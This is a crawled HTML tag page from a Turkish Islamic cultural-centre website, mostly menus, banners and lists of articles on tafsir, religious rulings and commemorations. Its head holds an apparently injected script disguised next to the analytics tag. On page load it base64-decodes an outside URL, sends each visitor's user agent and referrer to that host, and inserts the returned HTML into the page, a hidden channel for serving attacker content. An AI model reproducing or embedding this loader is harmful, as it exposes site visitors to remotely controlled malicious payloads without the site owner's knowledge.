

--- FILE ---
content_type: text/html
request_url: https://kevser.com.tr/etiket/reye-gore-tefsir/2114/
body_size: 8080
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Reye Göre Tefsir - KEVSER KÜLTÜR MERKEZİ</title>
<base href="https://kevser.com.tr"/>
<meta name="description" content="Reye Göre Tefsir" />
<meta name="keywords" content="Reye Göre Tefsir" />
<link rel="canonical" href="http://kevser.com.tr/etiket/reye-gore-tefsir/2114/" />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="canonical" href="https://kevser.com.tr/" />
<link rel="shortcut icon" href="https://kevser.com.tr/images/genel/favicon.png" />
<meta name="rating" content="All"/>
<meta name="author" content="https://kevser.com.tr" />
<meta name="copyright" content="https://kevser.com.tr" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<link href="https://kevser.com.tr/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://kevser.com.tr/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://kevser.com.tr/js/fonksiyonlar.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> </head>
<body>



    <div class="temizle"></div>

<div id="tumeva-ana-bolge">

<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://kevser.com.tr/advertising.php?r=3&amp;l=http://kevser.com.tr/index1.php" target="_blank"><img src="./images/reklam/Kevser.jpg"/></a>    </div>
</div>



<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://kevser.com.tr/advertising.php?r=4&amp;l=http://kevser.com.tr/index1.php" target="_blank"><img src="./images/reklam/Mebes_2.jpg"/></a></div></div>








  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="s/kunye-5.html" title="Künye" target="_blank">Künye</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://kevser.com.tr/tema/SiteZstZresim.jpg) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="https://kevser.com.tr" title="ANASAYFA"><img src="https://kevser.com.tr/images/genel/kevser223_1.png" alt="KEVSER KÜLTÜR MERKEZİ" width="440" height="140" style="width:440px; height:140px;"/></a></div>

   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem-/" title="GÜNDEM "><span>GÜNDEM </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="nurani-sozler/" title="NURANİ SÖZLER"><span>NURANİ SÖZLER</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kuran-tefsir/" title="Kuran-Tefsir"><span>Kuran-Tefsir</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="nehcu-l-belaga/" title="Nehcü'l Belağa"><span>Nehcü'l Belağa</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="sahife-i-seccadiye/" title="Sahife-i Seccadiye"><span>Sahife-i Seccadiye</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hadisler/" title="Hadisler"><span>Hadisler</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ehlibeyt-/" title="EHLİBEYT "><span>EHLİBEYT </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ahkam/" title="AHKAM"><span>AHKAM</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="taklit-hukumleri/" title="Taklit Hükümleri"><span>Taklit Hükümleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="taharet-hukumleri/" title="Taharet Hükümleri"><span>Taharet Hükümleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="namaz-hukumleri/" title="Namaz Hükümleri"><span>Namaz Hükümleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="oruc-hukumleri/" title="Oruç Hükümleri"><span>Oruç Hükümleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="zekat---humus/" title="Zekat - Humus"><span>Zekat - Humus</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hac-cihat-hukumler/" title="Hac-Cihat Hükümler"><span>Hac-Cihat Hükümler</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="diger-hukumler/" title="Diğer Hükümler"><span>Diğer Hükümler</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="mehdeviyet/" title="MEHDEVİYET"><span>MEHDEVİYET</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="imami-a.f-tanima/" title="İmam'ı (a.f) Tanıma"><span>İmam'ı (a.f) Tanıma</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="imamin-a.f-zuhuru/" title="İmam'ın (a.f) Zuhuru"><span>İmam'ın (a.f) Zuhuru</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yasam/" title="YAŞAM"><span>YAŞAM</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ev-ve-aile/" title="Ev ve Aile"><span>Ev ve Aile</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gencler-ve-cocuklar/" title="Gençler ve Çocuklar"><span>Gençler ve Çocuklar</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-ve-toplum/" title="Kültür ve Toplum"><span>Kültür ve Toplum</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ahlak-irfan/" title="Ahlak-İrfan"><span>Ahlak-İrfan</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kutuphane/" title="KÜTÜPHANE"><span>KÜTÜPHANE</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ahlak/" title="Ahlak"><span>Ahlak</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="aile-ve-cocuk/" title="Aile ve Çocuk"><span>Aile ve Çocuk</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="akaid-ve-inanc/" title="Akaid ve İnanç"><span>Akaid ve İnanç</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="biyografi/" title="Biyografi"><span>Biyografi</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="cocuk-kitaplari/" title="Çocuk Kitapları"><span>Çocuk Kitapları</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dua/" title="Dua"><span>Dua</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dusunce-arastirma/" title="Düşünce-Araştırma"><span>Düşünce-Araştırma</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="edebiyat-ve-siir/" title="Edebiyat ve Şiir"><span>Edebiyat ve Şiir</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="felsefe-ve-dusunce/" title="Felsefe ve Düşünce"><span>Felsefe ve Düşünce</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ehlibeyt/" title="Ehlibeyt"><span>Ehlibeyt</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hadis/" title="Hadis"><span>Hadis</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyer-ve-tarih/" title="Siyer ve Tarih"><span>Siyer ve Tarih</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="fikih/" title="Fıkıh"><span>Fıkıh</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="tip-ve-saglik/" title="Tıp ve Sağlık"><span>Tıp ve Sağlık</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hik-ye-ve-roman/" title="Hikâye ve Roman"><span>Hikâye ve Roman</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kuran-ve-tefsir/" title="Kuran ve Tefsir"><span>Kuran ve Tefsir</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="mehdilik-inanci/" title="Mehdilik İnancı"><span>Mehdilik İnancı</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hatira-ani/" title="Hatıra-Anı"><span>Hatıra-Anı</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="irfan/" title="İrfan"><span>İrfan</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="imam-huseyin-a-s-ve-kerbela/" title="İmam Hüseyin (a.s) ve Kerbela  "><span>İmam Hüseyin (a.s) ve Kerbela  </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="takvim/" title="Takvim"><span>Takvim</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="e-kitap/" title="e - Kitap"><span>e - Kitap</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="diger/" title="Diğer"><span>Diğer</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="soru-cevap/" title="SORU-CEVAP"><span>SORU-CEVAP</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="akaid/" title="Akaid"><span>Akaid</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="tevhit-ve-allah-i-tanima/" title="Tevhit ve Allah'ı Tanıma"><span>Tevhit ve Allah'ı Tanıma</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="adalet/" title="Adalet"><span>Adalet</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="nubuvvet/" title="Nübüvvet"><span>Nübüvvet</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="imamet/" title="İmamet"><span>İmamet</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="mead/" title="Mead"><span>Mead</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="fikih-ve-ahkam/" title="Fıkıh ve Ahkam"><span>Fıkıh ve Ahkam</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="taklit/" title="Taklit"><span>Taklit</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="taharet/" title="Taharet"><span>Taharet</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="namaz/" title="Namaz"><span>Namaz</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="oruc/" title="Oruç"><span>Oruç</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="humus/" title="Humus"><span>Humus</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="zekat/" title="Zekat"><span>Zekat</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hac/" title="Hac"><span>Hac</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="evlilik-bosanma/" title="Evlilik-Boşanma"><span>Evlilik-Boşanma</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="irs-ve-miras/" title="Irs ve Miras"><span>Irs ve Miras</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="farkli-konular/" title="Farklı Konular"><span>Farklı Konular</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="guncel/" title="Güncel"><span>Güncel</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ahlak-irfan-tasavvuf/" title="Ahlak-İrfan-Tasavvuf"><span>Ahlak-İrfan-Tasavvuf</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="muharrem/" title="Muharrem"><span>Muharrem</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="Siyaset"><span>Siyaset</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="mehdilik/" title="Mehdilik"><span>Mehdilik</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kuran-ve-hadis/" title="Kuran ve Hadis"><span>Kuran ve Hadis</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="danismanlik-egitim/" title="Danışmanlık-Eğitim"><span>Danışmanlık-Eğitim</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="psikoloji/" title="Psikoloji"><span>Psikoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="tarih/" title="Tarih"><span>Tarih</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ehl-i-beyt/" title="Ehl-i Beyt"><span>Ehl-i Beyt</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="maneviyat/" title="MANEVİYAT"><span>MANEVİYAT</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="akait/" title="AKAİT"><span>AKAİT</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="tevhid/" title="Tevhid"><span>Tevhid</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="adl/" title="Adl"><span>Adl</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="nubuvved/" title="Nübüvved"><span>Nübüvved</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="im-met/" title="İmâmet"><span>İmâmet</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ma-ad/" title="Ma'ad"><span>Ma'ad</span></a></li></ul></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
<li style="margin-top:5px;"><span> 11:52 | </span><a href="/meb-es-gunu-amelleri/4375/" title="Meb'es Günü Amelleri">Meb'es Günü Amelleri</a></li>
<li style="margin-top:5px;"><span> 09:25 | </span><a href="/hz-muhammed-in-s-a-a-bi-seti/2523/" title="Hz. Muhammed’in (s.a.a) Bi'seti">Hz. Muhammed’in (s.a.a) Bi'seti</a></li>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="icon-picture icon-1"></i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="icon-youtube-play icon-1"></i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="icon-question-sign icon-1"></i> <span>Anketler</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       



 <div id="icerik">

    <div id="icerik-orta">

    <div class="haber-detay">

    <div class="ic-sayfalar-baslik" style="margin-top:-3px;">
          <h1> "Reye Göre Tefsir" İLE İLGİLİ HABERLER</h1>
        </div>

        <div class="buyuk-cerceve">

 <div class="kutu-haberler" style="margin-left:-1px;">
<a href="https://kevser.com.tr/nurani-sozler/ehl-i-beyt-a-s/2111/" title="Ehl-i Beyt (a.s)">
<img src="/images/haberler/t_ehl-i-beyt-a-s-ve-kur-an-i-kerim-in-tefsiri-6.jpg" width="186" class="img-rounded" height="96" alt="Ehl-i Beyt (a.s)"/></a>
<div class="baslik"><a href="https://kevser.com.tr/nurani-sozler/ehl-i-beyt-a-s/2111/" title="Ehl-i Beyt (a.s)">Ehl-i Beyt (a.s)</a></div>
<div class="ozet">Bismillahirrahmanirrahim</div>
<div class="katicon-kutu"><ul>  <li class="active"><a href="nurani-sozler/" title="NURANİ SÖZLER">NURANİ SÖZLER</a></li></ul></div>
</div>



 </div>

 <div class="clearfix"></div>
<div class="pagination">
<ul>
</ul>
    </div></div>


      </div>


  
  <div class="sag-blok" style="margin-top:-9px;">
       <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

   

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/hz-muhammed-in-s-a-a-bi-seti/2523/" title="Hz. Muhammed’in (s.a.a) Bi'seti">Hz. Muhammed’in (s.a.a) Bi'seti</a></div>
       <div class="haber"><a href="/hz-muhammed-in-s-a-a-bi-seti/2523/" title="Hz. Muhammed’in (s.a.a) Bi'seti"><img src="/images/haberler/t_hz-muhammed-in-s-a-a-bi-seti.jpg" width="100" class="img-rounded" height="60" alt="Hz. Muhammed’in (s.a.a) Bi'seti"/>Bi'set (Arapça: البعثة), Hz. Muhammed Mustafa’nın (s.a.a) insanların hidayeti iç..</a></div>
       </div> 
       <div class="video-galeri-baslik-blok" >4179 Okunma</div>       

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/meb-es-gunu-amelleri/4375/" title="Meb'es Günü Amelleri">Meb'es Günü Amelleri</a></div>
       <div class="haber"><a href="/meb-es-gunu-amelleri/4375/" title="Meb'es Günü Amelleri"><img src="/images/haberler/t_meb-es-gunu-amelleri.jpg" width="100" class="img-rounded" height="60" alt="Meb'es Günü Amelleri"/>Meb’es günü Hz. Resulullah (s.a.a) Hz. Cebrail'in (a.s) kendisine Hak tarafından..</a></div>
       </div> 
       <div class="video-galeri-baslik-blok" >251 Okunma</div>      
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/hz-muhammed-in-s-a-a-bi-seti/2523/" title="Hz. Muhammed’in (s.a.a) Bi'seti">Hz. Muhammed’in (s.a.a) Bi'seti</a></div>
  <div class="haber"><a href="/hz-muhammed-in-s-a-a-bi-seti/2523/" title="Hz. Muhammed’in (s.a.a) Bi'seti"><img src="/images/haberler/t_hz-muhammed-in-s-a-a-bi-seti.jpg" width="100" class="img-rounded" height="60" alt="Hz. Muhammed’in (s.a.a) Bi'seti"/>Bi'set (Arapça: البعثة), Hz. Muhammed Mustafa’nın (s.a.a) insanların hidayeti iç..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >4179 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/hz-ebu-talib-in-vefati/2521/" title="Hz. Ebu Talib’in Vefatı">Hz. Ebu Talib’in Vefatı</a></div>
  <div class="haber"><a href="/hz-ebu-talib-in-vefati/2521/" title="Hz. Ebu Talib’in Vefatı"><img src="/images/haberler/t_hz-ebu-talib-in-vefati_1.jpg" width="100" class="img-rounded" height="60" alt="Hz. Ebu Talib’in Vefatı"/>“Ebu Talib” (Arapça: ابو طالب) olarak bilinen Abdümenaf b. Abdülmuttalip b. Haşi..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >3621 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/imam-musa-kazim-in-a-s-sehadeti/2520/" title="İmam Musa Kazım’ın (a.s) Şehadeti">İmam Musa Kazım’ın (a.s) Şehadeti</a></div>
  <div class="haber"><a href="/imam-musa-kazim-in-a-s-sehadeti/2520/" title="İmam Musa Kazım’ın (a.s) Şehadeti"><img src="/images/haberler/t_imam-musa-kazim-in-a-s-sehadeti.jpg" width="100" class="img-rounded" height="60" alt="İmam Musa Kazım’ın (a.s) Şehadeti"/>Kevser Kültür Merkezi ailesi olarak, İmam Musa Kazım’ın (a.s) şehadeti dolayısıy..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >3616 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/imam-k-zim-in-a-s-faziletler-denizinden-bir-damla/4371/" title="İmam Kâzım’ın (a.s) Faziletler Denizinden Bir Damla">İmam Kâzım’ın (a.s) Faziletler Denizinden Bir Damla</a></div>
  <div class="haber"><a href="/imam-k-zim-in-a-s-faziletler-denizinden-bir-damla/4371/" title="İmam Kâzım’ın (a.s) Faziletler Denizinden Bir Damla"><img src="/images/haberler/t_imam-k-zim-in-a-s-faziletler-denizinden-bir-damla.jpg" width="100" class="img-rounded" height="60" alt="İmam Kâzım’ın (a.s) Faziletler Denizinden Bir Damla"/>İmam Kâzım’ın (a.s) faziletleri, diğer masum İmamlar (a.s) gibi, engin ve sınırs..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >651 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/kevser-kultur-merkezi-nde-bi-set-bayrami-kutlamasi-foto/4373/" title="Kevser Kültür Merkezi’nde Bi’set Bayramı Kutlaması + FOTO">Kevser Kültür Merkezi’nde Bi’set Bayramı Kutlaması + FOTO..</a></div>
  <div class="haber"><a href="/kevser-kultur-merkezi-nde-bi-set-bayrami-kutlamasi-foto/4373/" title="Kevser Kültür Merkezi’nde Bi’set Bayramı Kutlaması + FOTO"><img src="/images/haberler/t_kevser-kultur-merkezi-nde-bi-set-bayrami-kutlamasi-foto.jpg" width="100" class="img-rounded" height="60" alt="Kevser Kültür Merkezi’nde Bi’set Bayramı Kutlaması + FOTO"/>Kevser Kültür Merkezi, Hz. Muhammed’in (s.a.a) peygamberlikle şereflendirildiği ..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >571 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/kur-an-ile-hadis-arasindaki-irtibat/4370/" title="Kur’an ile Hadis Arasındaki İrtibat">Kur’an ile Hadis Arasındaki İrtibat</a></div>
  <div class="haber"><a href="/kur-an-ile-hadis-arasindaki-irtibat/4370/" title="Kur’an ile Hadis Arasındaki İrtibat"><img src="/images/haberler/t_kur-an-ile-hadis-arasindaki-irtibat.jpg" width="100" class="img-rounded" height="60" alt="Kur’an ile Hadis Arasındaki İrtibat"/>Kur’an ve hadis, iki değerli cevher, iki tükenmez hazine ve iki engin denizdir. ..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >533 Okunma</div>   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/recep-ayinin-amelleri/2483/" title="Recep Ayının Amelleri ">Recep Ayının Amelleri </a></div>
   <div class="haber"><a href="/recep-ayinin-amelleri/2483/" title="Recep Ayının Amelleri "><img src="/images/haberler/t_recep-ayinin-amelleri.jpg" width="100" class="img-rounded" height="60" alt="Recep Ayının Amelleri "/>Recep Ayının Amelleri </a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >25344 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/hz-muhammed-in-s-a-a-bi-seti/2523/" title="Hz. Muhammed’in (s.a.a) Bi'seti">Hz. Muhammed’in (s.a.a) Bi'seti</a></div>
